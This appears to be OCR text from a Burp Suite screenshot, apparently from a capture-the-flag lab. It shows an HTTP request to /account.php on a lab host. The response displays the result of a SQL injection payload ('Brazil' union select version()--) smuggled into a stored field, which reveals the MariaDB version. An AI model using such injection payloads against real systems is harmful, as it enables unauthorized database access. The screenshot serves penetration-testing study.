 Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://10.10.11.116
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Referer: http://10.10.11.116/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: en-US,en;q=0.9,es;q=0.8
1 Cookie: user=098f6bcd4621d373cade4e832627b4f6
2 Connection: close
3
4
Response
Pretty Raw Hex Render \n
Welcome test
Other Players In Brazil'
union select version()--
-
• 10.5.11-MariaDB-1
Inspector
Request Attributes
Request Query Paramet
Request Body Paramete
Request Cookies
Request Headers